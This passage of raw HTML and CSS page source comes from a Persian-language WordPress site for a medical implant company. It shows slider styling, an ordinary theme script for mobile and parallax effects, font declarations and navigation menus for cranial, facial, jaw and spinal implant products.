:100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:171-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl archive date stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_3033'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/2018/06/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سیستم ثابت‌ساز ستون فقرات</span></a></li>
	<li role="menuitem" id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">کیج های کمری ستون فقرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://bonashmedical.com/company/articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات جمجمه</span></a></li>
	<li role="menuitem" id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/maxillofacial-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مقالات فک و صورت</span></a></li>
	<li role="menuitem" id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/other-articles/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سایر</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://bonashmedical.com/frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سوالات متداول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/surgeons-frequently-asked-questions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول جراحان</span></a></li>
	<li role="menuitem" id="menu-item-9403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/patientsfaq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">سؤالات متداول متقاضیان</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://bonashmedical.com/representation/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخذ نمایندگی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://bonashmedical.com/employment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
